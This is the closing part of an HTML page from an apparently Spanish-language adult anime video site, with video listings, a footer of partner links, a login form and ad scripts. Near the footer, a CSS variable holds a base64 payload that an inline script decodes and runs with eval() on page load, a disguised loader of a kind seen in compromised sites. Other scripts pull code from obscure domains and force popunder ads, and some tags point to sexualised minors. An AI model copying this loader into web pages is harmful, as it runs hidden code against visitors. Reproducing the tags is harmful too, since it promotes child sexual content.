<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/0cb3f6bea-4.jpg" alt="Hands Off- Sawaranaide Kotesashi kun Episodio 8"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 150</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
<span>Hands Off- Sawaranaide Kotesashi kun Episodio 8</span>
</header>
</a>
</article>
<article data-video-uid="5" data-post-id="14176" class="loop-video thumb-block post-14176 post type-post status-publish format-video has-post-thumbnail hentry category-3d-porno category-3dhentai category-watari-kun-no-xx-ga-houkaisunzen tag-comicsporno tag-hianimes-mom tag-kissanime tag-movilhentai tag-portalhentai tag-tio-anime tag-ver-comics-porn tag-ver-comics-porno tag-watari-kun-no-xx-ga-houkaisunzen-anime-porn tag-watari-kun-no-xx-ga-houkaisunzen-ep21 tag-watari-kun-no-xx-ga-houkaisunzen-full-porn tag-watari-kun-no-xx-ga-houkaisunzen-hentai-porn tag-watari-kun-no-xx-ga-houkaisunzen-hentai-xxx-videos tag-watari-kun-no-xx-ga-houkaisunzen-hentaimama tag-watari-kun-no-xx-ga-houkaisunzen-uncensored-videos tag-xxx-hentai post_format-post-format-video">
<a href="https://hentay.co/watari-kun-no-xx-ga-houkaisunzen-episodio-21/" title="Watari kun no xx ga Houkaisunzen Episodio 21">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/0bb34fdb1-7.jpg" alt="Watari kun no xx ga Houkaisunzen Episodio 21"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 95</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
<span>Watari kun no xx ga Houkaisunzen Episodio 21</span>
</header>
</a>
</article>
<article data-video-uid="6" data-post-id="14171" class="loop-video thumb-block post-14171 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki tag-hanime tag-hantaila tag-hentai-ia tag-hentai-sub-espanol tag-hentaila-tv tag-hentailan tag-hentaiplus tag-hentaipulse tag-hentalai tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-anime-hentai tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-anime-porn tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-animeonline-porn tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-engsub tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-ep2 tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-hentai-anime tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-hentai-porn tag-nhentai tag-tio-hentai tag-tiohentai post_format-post-format-video">
<a href="https://hentay.co/maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-the-animation-episodio-2/" title="Maid Kyouiku. Botsuraku Kizoku Rurikawa Tsubaki The Animation Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/000wiu-6.jpg" alt="Maid Kyouiku. Botsuraku Kizoku Rurikawa Tsubaki The Animation Episodio 2"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 161</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
<span>Maid Kyouiku. Botsuraku Kizoku Rurikawa Tsubaki The Animation Episodio 2</span>
</header>
</a>
</article>
<article data-video-uid="7" data-post-id="14169" class="loop-video thumb-block post-14169 post type-post status-publish format-video has-post-thumbnail hentry category-animeshentai category-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki tag-animeblix tag-descargar-porno tag-eshentai tag-henta-la tag-hentai-maid tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-lolisxxx tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-anime-hentai tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-anime-porn tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-censored tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-ep1 tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-hentai-anime tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-hentai-porn tag-maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-hentaimama-porn post_format-post-format-video">
<a href="https://hentay.co/maid-kyouiku-botsuraku-kizoku-rurikawa-tsubaki-the-animation-episodio-1/" title="Maid Kyouiku. Botsuraku Kizoku Rurikawa Tsubaki The Animation Episodio 1">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/000s-7.jpg" alt="Maid Kyouiku. Botsuraku Kizoku Rurikawa Tsubaki The Animation Episodio 1"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 191</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
<span>Maid Kyouiku. Botsuraku Kizoku Rurikawa Tsubaki The Animation Episodio 1</span>
</header>
</a>
</article>
<article data-video-uid="8" data-post-id="14163" class="loop-video thumb-block post-14163 post type-post status-publish format-video has-post-thumbnail hentry category-anime-porn category-kyonyuu-onna-shikan-sennou-saimin category-manga tag-gordas tag-hentaidadxxx tag-kyonyuu-onna-shikan-sennou-saimin-anime-hentai tag-kyonyuu-onna-shikan-sennou-saimin-anime-porn tag-kyonyuu-onna-shikan-sennou-saimin-ep2 tag-kyonyuu-onna-shikan-sennou-saimin-hentai-anime tag-kyonyuu-onna-shikan-sennou-saimin-hentai-porn tag-kyonyuu-onna-shikan-sennou-saimin-hentai-sex tag-kyonyuu-onna-shikan-sennou-saimin-new-episode tag-lune-pictures tag-milfs tag-tetonas tag-tetonas-hentai tag-tetonas-porno tag-vanilla tag-ver-comics-porno tag-xbooru post_format-post-format-video">
<a href="https://hentay.co/kyonyuu-onna-shikan-sennou-saimin-episodio-2/" title="Kyonyuu Onna Shikan Sennou Saimin Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/0bb34fdb1-6.jpg" alt="Kyonyuu Onna Shikan Sennou Saimin Episodio 2"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 438</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
<span>Kyonyuu Onna Shikan Sennou Saimin Episodio 2</span>
</header>
</a>
</article>
<article data-video-uid="9" data-post-id="14162" class="loop-video thumb-block post-14162 post type-post status-publish format-video has-post-thumbnail hentry category-animeshentai category-kyonyuu-onna-shikan-sennou-saimin tag-9anime tag-chichox tag-chochoz tag-comics-hentai tag-freehentaistream tag-gentai tag-hentai-comics tag-hentaimama tag-hentaistream-porn tag-kyonyuu-onna-shikan-sennou-saimin-anime-hentai tag-kyonyuu-onna-shikan-sennou-saimin-anime-porn tag-kyonyuu-onna-shikan-sennou-saimin-engsub tag-kyonyuu-onna-shikan-sennou-saimin-ep1 tag-kyonyuu-onna-shikan-sennou-saimin-hentai-anime tag-kyonyuu-onna-shikan-sennou-saimin-hentai-porn tag-manga-xxx tag-videl-xxx tag-xxx-hermanos tag-yamamoto-doujin post_format-post-format-video">
<a href="https://hentay.co/kyonyuu-onna-shikan-sennou-saimin-episodio-1/" title="Kyonyuu Onna Shikan Sennou Saimin Episodio 1">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/000wiu-5.jpg" alt="Kyonyuu Onna Shikan Sennou Saimin Episodio 1"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 301</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
<span>Kyonyuu Onna Shikan Sennou Saimin Episodio 1</span>
</header>
</a>
</article>
<article data-video-uid="10" data-post-id="14154" class="loop-video thumb-block post-14154 post type-post status-publish format-video has-post-thumbnail hentry category-tmohentai category-tsuma-o-dousoukai-ni-ikasetara tag-3hentaila tag-hentai-manga tag-hentai2025 tag-hentaila-apk tag-hentaila-lolis tag-hinata-hentai tag-hinata-xxx tag-hstream-new-porn tag-mangas-hentai tag-tokito tag-tsuma-o-dousoukai-ni-ikasetara-anime tag-tsuma-o-dousoukai-ni-ikasetara-anime-hentai tag-tsuma-o-dousoukai-ni-ikasetara-engsub tag-tsuma-o-dousoukai-ni-ikasetara-hentai-anime tag-tsuma-o-dousoukai-ni-ikasetara-hentai-porn tag-tsuma-o-dousoukai-ni-ikasetara-hentai-video post_format-post-format-video">
<a href="https://hentay.co/tsuma-o-dousoukai-ni-ikasetara-episodio-2/" title="Tsuma o Dousoukai ni Ikasetara Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://hentay.co/wp-content/uploads/2025/11/000s-6.jpg" alt="Tsuma o Dousoukai ni Ikasetara Episodio 2"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 180</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
<span>Tsuma o Dousoukai ni Ikasetara Episodio 2</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="clear"></div>
<div class="footer-menu-container">
<div class="menu-new-foot-container"><ul id="menu-new-foot" class="menu"><li id="menu-item-9874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9874"><a href="https://hentay.co/contacto/">Contacto</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://hentay.co/dmca/">DMCA/Copyright</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://hentaizilla.com">HentaiZilla</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9578"><a target="_blank" rel="nofollow" href="https://hentaivost.fr">Hentai vostfr</a></li>
<li id="menu-item-11326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11326"><a rel="nofollow" href="https://www.hornygamer.com/">Hentai Games</a></li>
<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11590"><a href="https://es.xxxgames.biz/keywords/Hentai">Juegos Hentai</a></li>
<li id="menu-item-12447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12447"><a rel="dofollow" href="https://hentaiuncensored.net/">hentaiuncensored</a></li>
<li id="menu-item-12451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12451"><a href="https://hentaibros.net">Hentaibros.net</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="https://hentay.co/sitios-amigos/">sitios amigos</a></li>
<li id="menu-item-12843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12843"><a rel="nofollow" href="https://hentailegendado.com/">hentai</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12861"><a href="https://www.luvy.ai">AI Girlfriend Maker</a></li>
</ul></div>			</div>
<div class="site-info">
hentay es la mejor página de hentai en español, disfruta de miles de videos hentaila online subtitulados en español que puedes ver online, transmitir o descargar en .mp4 . Somos el sitio web de porno anime preferido para ver Hentaila Gratis en español. Disfruta de todas nuestras etiquetas y géneros hentai como: Milfs, Waiflus, Schoolgirls, Neko hentai, Bondage, big tits, yuri, furry, futanari, uncensored hentai porn, vanilla, netarare, furry, futaanri hentai, monster gender bender ahegao anal en español y el preferido por muchos hentai sin censura traducido al español. Nuestro sitio tiene sus personajes hentai favoritos, si está buscando buen porno hentaila, visíte hentay el mejor sitio hentai de América Latina.			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--mov:"[base64]"}</style><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Hentay</h3>
<form id="wpst_login_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="f8ce4ed134" /><input type="hidden" name="_wp_http_referer" value="/tag/gran-culo-milf/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="f8ce4ed134" /><input type="hidden" name="_wp_http_referer" value="/tag/gran-culo-milf/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentay.co\/wp-admin\/admin-ajax.php","nonce":"44f3141892","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/main.js?ver=1.8.0.1750681590" id="wpst-main-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<!-- Other scripts -->
<script>
(function(xsku){
var d = document,
s = d.createElement('script'),
l = d.scripts[d.scripts.length - 1];
s.settings = xsku || {};
s.src = "//magnificent-listen.com/cND.9N6Ubn2C5-l/SJWKQO9PNeDkgb2ANGT/MC5QM-y/0Z0WOhDYY_1DMjzdkx0K";
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="application/javascript">
var ad_idzone = "5686794",
ad_popup_fallback = false,
ad_popup_force = false,
ad_chrome_enabled = true,
ad_new_tab = false,
ad_frequency_period = 1,
ad_frequency_count = 2,
ad_trigger_method = 3,
ad_trigger_delay = 0,
ad_capping_enabled = true; 
</script>
<script type="application/javascript" src="https://a.pemsrv.com/popunder1000.js"></script>
<script async data-cfasync="false" data-clipid="1998026" src="//bartererfaxtingling.com/in.js"></script>
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90822850296746b2bded1f7cec77655c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.881 seconds, on November 30, 2025 @ 6:12 pm --><!-- need to refresh to see cached version -->